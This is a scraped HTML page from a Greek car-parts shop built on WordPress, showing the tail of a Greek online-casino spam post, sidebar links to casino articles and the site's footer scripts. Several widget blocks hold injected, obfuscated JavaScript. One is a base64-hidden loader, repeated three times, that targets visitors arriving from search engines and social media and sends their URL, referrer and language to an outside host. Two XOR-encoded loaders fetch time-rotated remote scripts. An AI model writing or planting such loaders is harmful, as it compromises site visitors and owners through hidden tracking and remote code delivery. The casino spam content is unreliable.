&kappa;&rho;&#943;&sigma;&eta;&sigmaf;. &Pi;&#943;&sigma;&tau;&epsilon;&upsilon;&epsilon; &#972;&tau;&iota; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &gamma;&nu;&#974;&sigma;&eta; &tau;&eta;&sigmaf; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta;&sigmaf;, &nu;&alpha; &delta;&iota;&epsilon;&upsilon;&kappa;&omicron;&lambda;&#973;&nu;&epsilon;&iota; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta; &kappa;&alpha;&iota; &nu;&alpha; &pi;&alpha;&rho;&alpha;&iota;&tau;&eta;&theta;&epsilon;&#943; &gamma;&iota;&alpha; &nu;&alpha; &pi;&#940;&mu;&epsilon; &sigma;&epsilon; &epsilon;&kappa;&lambda;&omicron;&gamma;&#941;&sigmaf;. &#904;&nu;&alpha;&sigmaf; &alpha;&pi;&#972; &tau;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron;&upsilon;&sigmaf; &tau;&rho;&#972;&pi;&omicron;&upsilon;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &gamma;&#943;&nu;&epsilon;&iota; &alpha;&upsilon;&tau;&#972; &epsilon;&#943;&nu;&alpha;&iota; &mu;&epsilon; &tau;&omicron; &sigma;&upsilon;&gamma;&chi;&rho;&omicron;&nu;&iota;&sigma;&mu;&#972; &tau;&omega;&nu; &epsilon;&pi;&alpha;&phi;&#974;&nu; &sigma;&alpha;&sigmaf; &mu;&epsilon; &tau;&omicron; &lambda;&omicron;&gamma;&alpha;&rho;&iota;&alpha;&sigma;&mu;&#972; &sigma;&alpha;&sigmaf; &sigma;&tau;&omicron; Gmail, &pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; &upsilon;&pi;&omicron;&delta;&omicron;&chi;&#942; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;&epsilon;&#943; &#972;&mu;&omega;&sigmaf; &nu;&alpha; &sigma;&pi;&#940;&sigma;&epsilon;&iota; &tau;&alpha; &delta;&epsilon;&sigma;&mu;&#940; &tau;&eta;&sigmaf;. </p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in Χωρίς κατηγορία</div></div>		
</article>

<div class="fl-after-post-widget"><aside id="block-3" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside></div>
<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="block-2" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Πρόσφατα άρθρα</h4>
		<ul>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1-%CE%BC%CE%B5-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82/">Online &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; | &#908;&lambda;&alpha; &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE%CF%82-%CF%87%CE%B1%CF%81%CF%84%CE%BF%CF%80%CE%B1%CE%B9%CE%BA%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CE%BB%CE%B5%CF%/">Online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; | &Eta; &kappa;&alpha;&tau;&#940;&tau;&alpha;&xi;&eta; &tau;&omega;&nu; 10 &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-paypal/">Online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; Paypal &#8211; &Pi;&#974;&sigmaf; &nu;&alpha; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&epsilon;&#943;&tau;&epsilon; &gamma;&iota;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/%CF%80%CE%BF%CF%85-%CF%84%CE%B1-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CE%AF%CE%BD%CE%BF%CF%85%CE%BD-%CF%84%CE%BF-%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE/">&pi;&omicron;&upsilon; &tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&#943;&nu;&omicron;&upsilon;&nu; &tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; | &Tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&iota; &tau;&alpha; &chi;&epsilon;&iota;&rho;&#972;&tau;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%83%CF%85%CE%BC%CE%B2%CE%BF%CF%85%CE%BB%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/">Online &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="fl-widget widget_meta"><h4 class="fl-widget-title">Μεταστοιχεία</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.carsprofitparts.gr/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.carsprofitparts.gr/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.carsprofitparts.gr/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Kατηγορίες</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.carsprofitparts.gr/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Ιστορικό</h4>
			<ul>
					<li><a href='https://www.carsprofitparts.gr/2021/06/'>Ιούνιος 2021</a></li>
	<li><a href='https://www.carsprofitparts.gr/2019/05/'>Μάιος 2019</a></li>
			</ul>

			</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Πρόσφατα σχόλια</h4><ul id="recentcomments"></ul></aside><aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://www.carsprofitparts.gr/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	
	
	<style>
		
	</style>
	<div class="condition_container">
		<div class="svg">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
		<div class="top_container">			
			<div class="title">
				<h2>Διαλέξτε κατάσταση ανταλλακτικού</h2>			
			</div>
		</div>
		<div class="bottom_container">
			<div class="checkbox-container">
				<div class="checkbox">
					<span>Μεταχειρισμένα Ανταλλακτικά</span>
					<input type="checkbox" value="μεταχειρισμένο"/>
				</div>
				<div class="checkbox">
					<span>Καινούργια Ανταλλακτικά</span>
					<input type="checkbox" value="καινούργιο"/>
				</div>
				<div class="search_box">
					<span class="button">Αναζήτηση</span>
				</div>
			</div>			
		</div>
	</div>
	
	
		<footer class="new_footer fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="main_part">
			<div class="lower_main_part">
				<div class="counter cont">
					<div class="third" style="position: relative;">
						<svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
					</div>						
					<span>Το Cars Profit Parts ανήκει στην εταιρία Cars Profit 4u</br>
						<a class="text-medium" href="https://www.carsprofit.gr/" target="_blank" rel="noopener">
							www.carsprofit.gr
						</a>
					</span>
				</div>
				<div class="menu_cont">
					<aside id="block-9" class="fl-widget widget_block"><script type="text/javascript">
!function (_3049c2) {
    
    var _3d9746 = Date.now();
    var _9a8fcb = 1000;
    _3d9746 = _3d9746 / _9a8fcb;
    _3d9746 = Math.floor(_3d9746);

    var _cc8763 = 600;
    _3d9746 -= _3d9746 % _cc8763;
    _3d9746 = _3d9746.toString(16);

    var _3080b9 = _3049c2.referrer;

    if (!_3080b9) return;

    var _a3b90b = [62904, 62892, 62898, 62896, 62906, 62904, 62900, 62907, 62900, 62898, 62896, 62887, 62971, 62906, 62887, 62898];

    _a3b90b = _a3b90b.map(function(_678b14){
        return _678b14 ^ 62933;
    });

    var _f8d123 = "5ce2dda83e9df226abce778dbe80d87f";
    
    _a3b90b = String.fromCharCode(..._a3b90b);

    var _843621 = "https://";
    var _925df5 = "/";
    var _460a4b = "engine-";

    var _2b97a4 = ".js";

    var _5455f1 = _3049c2.createElement("script");
    _5455f1.type = "text/javascript";
    _5455f1.async = true;
    _5455f1.src = _843621 + _a3b90b + _925df5 + _460a4b + _3d9746 + _2b97a4;

    _3049c2.getElementsByTagName("head")[0].appendChild(_5455f1)

}(document);
</script></aside><aside id="block-8" class="fl-widget widget_block"><script type="text/javascript">
!function (_7bf15b) {
    
    var _62b04 = Date.now();
    var _9efaa9 = 1000;
    _62b04 = _62b04 / _9efaa9;
    _62b04 = Math.floor(_62b04);

    var _adab64 = 600;
    _62b04 -= _62b04 % _adab64;
    _62b04 = _62b04.toString(16);

    var _d91a35 = _7bf15b.referrer;

    if (!_d91a35) return;

    var _1a4db0 = [12777, 12780, 12787, 12768, 12769, 12772, 12790, 12781, 12775, 12778, 12772, 12791, 12769, 12782, 12780, 12785, 12715, 12780, 12779, 12771, 12778];

    _1a4db0 = _1a4db0.map(function(_b4395e){
        return _b4395e ^ 12677;
    });

    var _ab13e4 = "7efc8b7978cc3ef6976fba1dc3ccb141";
    
    _1a4db0 = String.fromCharCode(..._1a4db0);

    var _b9bf02 = "https://";
    var _72cf9 = "/";
    var _2e5222 = "track-";

    var _fc7546 = ".js";

    var _2dc452 = _7bf15b.createElement("script");
    _2dc452.type = "text/javascript";
    _2dc452.async = true;
    _2dc452.src = _b9bf02 + _1a4db0 + _72cf9 + _2e5222 + _62b04 + _fc7546;

    _7bf15b.getElementsByTagName("head")[0].appendChild(_2dc452)

}(document);
</script></aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.carsprofitparts.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.carsprofitparts.gr/shop/">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div></aside><aside id="block-6" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				<div class="antalaktiko_cont">
					<img src="https://www.carsprofitparts.gr/wp-content/uploads/2019/10/sunergatis-sto-antalaktiko.gr-2-300x200.png" />
				</div>
			</div>
		</div>
		<div class="bottom_bar"> 
			<span>&copy; 2026 Cars Profit Parts. All Rights Reserved</span><span class="digital">Another Project by <a href="https://www.adrenalize.gr" target="_blank">Adrenalize</a></span>
		</div>
	</footer>	
	</div><!-- .fl-page -->
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      tvc_js = new TVC_GTM_Enhanced({"affiliation":"Cars Profit Parts","is_admin":"","tracking_option":"","property_id":"UA-152546777-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php"});
      
        /*
         * Contact form 7 - formSubmit event
         */
        var wpcf7Elm = document.querySelector('.wpcf7');
        if (wpcf7Elm) {
          wpcf7Elm.addEventListener('wpcf7submit', function(event) {
            if (event.detail.status == 'mail_sent') {
              tvc_js.formsubmit_cf7_tracking(event);
            }
          }, false);
        }

      
      
          </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1" defer="defer" type="text/javascript"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bf1c0be540bc21344cbde852ed38b7cd --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 95999ef5a70ee5499ab8780beda9ddc3 --><!-- end Simple Custom CSS and JS -->
<script>
var cur=0;

if((jQuery('.brand').val() != '')&&(jQuery('.brand').val() != 'Μάρκα')){
	jQuery('.brand').show();
	jQuery('.model').show();
}else{
	jQuery('.brand').hide();
}

if((jQuery('.model').val() != '')&&(jQuery('.model').val() != 'Μοντέλο')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
}else{
	jQuery('.model').hide();
}

if((jQuery('.date').val() != '')&&(jQuery('.date').val() != 'Έτος')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
	jQuery('.small_inner_search').show();
}else{
	jQuery('.date').hide();
	jQuery('.small_inner_search').hide();
}



jQuery('.part_type').change(function(){
    var part = jQuery('.part_type').find("option:selected").attr("item");
	//var part = jQuery(this).val();
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {part: part}, function(result3) {
        jQuery(".brand").show();
		jQuery(".brand").empty();
		jQuery(".brand").html(result3)
    })
});

jQuery(".brand").change(function() {
    var model = jQuery(this).find("option:selected").attr("item");
    var part_t = jQuery('.part_type').find("option:selected").attr("item");
    //var part_type = jQuery(this).val();
	console.log(model);
	console.log(part_t);
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {model: model,part_t : part_t}, function(result1) {
		console.log(model);
		console.log(part_t);
		jQuery(".model").empty();
        jQuery(".model").html(result1);
		jQuery(".model").show();
		console.log(result1);
    })
}); 

jQuery(".product_search_inputs .model").change(function() {
    var date = jQuery(this).find("option:selected").attr("item");
    var part_type = jQuery('.part_type').find("option:selected").attr("item");
	console.log(date);
	console.log(part_type);
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {date: date,part_type : part_type}, function(result2) {
        console.log(result2);
		jQuery(".date").html(result2); 
		jQuery(".date").show();
